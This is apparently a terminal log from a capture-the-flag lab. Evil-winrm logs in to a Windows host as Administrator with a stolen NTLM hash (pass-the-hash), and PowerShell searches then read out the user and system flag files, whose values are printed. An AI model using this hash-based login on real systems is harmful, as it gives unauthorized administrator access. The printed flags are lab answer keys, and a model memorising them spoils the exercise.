 ┌──(root㉿kali)-[~]
└─# evil-winrm -i 10.10.67.90 -u Administrator -H c2597747aa5e43022a3a3049a3c3b09d
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> Get-ChildItem -Path C:\Users -Include *system.txt* -Recurse | Get-Content
THM{16f45e3934293a57645f8d7bf71d8d4c}
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir
*Evil-WinRM* PS C:\Users\Administrator\Documents> Get-ChildItem -Path C:\Users -Include *user.txt* -Recurse | Get-Content
THM{726b7c0baaac1455d05c827b5561f4ed}